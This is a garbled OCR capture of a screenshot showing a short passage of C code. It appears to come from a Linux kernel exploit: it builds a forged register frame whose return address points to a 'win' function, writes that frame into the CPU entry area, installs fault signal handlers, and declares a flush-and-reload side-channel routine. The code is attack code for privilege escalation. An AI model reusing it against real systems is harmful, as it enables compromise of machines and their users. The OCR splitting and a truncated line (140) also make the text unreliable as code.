
137
    payload.regs[i++] = (
size_t
)&win;  
// ri
138
    payload.regs[i++] = 
0x33
;  
// cs
139
    payload.regs[i++] = 
0x3206
;  
// eflags
140
    payload.regs[i++] = (((
size_t
)&payload) 
141
    payload.regs[i++] = 
0x2b
;  
// ss
142
143
    payload.regs[i++] = 
0
;  
//
144
    payload.regs[i++] = 
0
;  
//
145
    payload.regs[i++] = 
0
;  
// 
146
    payload.regs[i++] = 
0
;  
// max 15 regs
147
148
    set_affinity(
0
);
149
    signal(SIGFPE, sig_handler);
150
    signal(SIGTRAP, sig_handler);
151
    signal(SIGSEGV, sig_handler);
152
    setsid();
153
154
    write_cpu_entry_area(&payload);
155
}
156
157
size_t
flushandreload
(
void
* addr)
;